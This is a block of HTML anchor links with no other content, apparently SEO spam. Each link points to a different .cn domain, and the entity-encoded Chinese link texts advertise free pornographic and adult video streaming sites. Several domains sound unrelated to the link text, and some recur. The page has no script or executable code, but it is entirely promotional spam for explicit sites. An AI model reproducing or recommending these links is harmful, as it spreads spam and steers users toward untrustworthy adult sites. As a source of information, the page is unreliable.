<a href="http://baijiuzs07.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://seezen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://mythlong.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://75nn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ctp5.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnwx58.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://57dd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hoteljiupinyaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52shopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://infoguide.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://yypo.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://qjmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://zpqj.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qileli.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://99kejs.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://onesui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://psychedu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sohuedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://all-pack.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://titic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dragond.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://a2583.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://suandui.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://fudis.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://jcijx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://odxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ezrczx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://h6743.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://ywyjst.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://izzy.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guweiming.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6210;&#x4EBA;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://quban360.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://robotway.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://fenjiaba.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://bewsqs.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://yxfmy.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nukai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tv45.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://moreno.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mhrxh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://zzulixjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://kqjg.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dudongxiezilou.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://yxluntan.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://ffpff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://k3828.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://royalpaper.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://szvnina.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yxfmy.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://yuhuangs.com.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://wlnnq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x5411;&#x7F8E;&#x5948;&#x5B50;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x7F51;&#x7AD9;</a>|
<a href="http://hpruyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://daxibu.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://m702.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x4E00;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://36088.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jidemai.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pieyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ichenchu.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://59hj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ddwin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://21zmr.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://sinevee.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wow191.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://gxwhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hackmimi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnxlsj.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zykytg.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://szxxgz.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://jyew.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrscj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://zz59j.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lcs128.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tvfa.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://bjflx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qisec.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://niaomei.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://fkgs.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiruixiang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://w146.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://renshouzl.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sxdfsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pfzrf.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://bo-ao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://fshslc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://szualyd888.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iceprincess.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://idqqq.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://551559.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://iyiz.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://beijingfriends.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shihun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://offcom.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://sbgskj.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;zzz</a>|
<a href="http://yydy88.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssrqnengdao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://eh2j9.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bupengfei.cn" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://gogotown.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;97</a>|
<a href="http://sh168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ckmg.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhnyjs.cn" target="_blank">&#x9ED1;&#x4EBA;&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://oxygend.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzluou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnxty.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n911.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://yk9d.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://henkang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://97aiai8.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://kofashion.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://neoomaging.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://w4605.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://31043.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://deitang.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://affp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://zebstudio.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
